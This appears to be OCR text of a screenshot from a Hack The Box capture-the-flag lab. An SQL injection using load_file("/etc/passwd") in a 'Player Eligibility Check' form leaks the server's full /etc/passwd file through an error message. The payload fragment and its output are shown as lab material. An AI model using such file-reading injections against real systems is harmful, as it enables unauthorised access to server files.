 10.10.11.128/index.php
Kali Exploit-DB CyberChef Decrypt MD5, SHA1, ... CrackStation - Online ... Launchpad GTFOBins HackTricks | HackTric... /home/six2dez/.pent... Online - Reverse Shel... JSON Web Tokens - j...
Join the UHC - November Qualifiers
Player Eligibility Check
.ECT load_file("/etc/passwd Check
Sorry, root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-
timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:112:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd
Core Dumper:/:/usr/sbin/nologin htb:x:1000:1000:htb:/home/htb:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:109:117:MySQL
Server,,,:/nonexistent:/bin/false uhc:x:1001:1001:,,,:/home/uhc:/bin/bash you are not eligible due to already qualifying.